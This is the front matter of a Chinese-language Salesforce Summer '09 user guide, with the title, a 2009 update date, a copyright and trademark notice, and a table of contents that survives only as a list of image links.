

用户指南: Salesforce Summer '09

# 如何成功使用 **Salesforce**



Last updated: June 25, 2009

2000年至 2009年 salesforce.com 公司版权所有本公司保留所有权利。Salesforce.com、"no software"徽标和 Team Edition 是 salesforce.com 公司的注册商标 AppExchange、"Success On Demand"和"The Business Web"是 salesforce.com 公司的商标。本 文档中提及的所有其他商标均由其各自所有者持有。

# 目录



















e<br>V









e<br>V





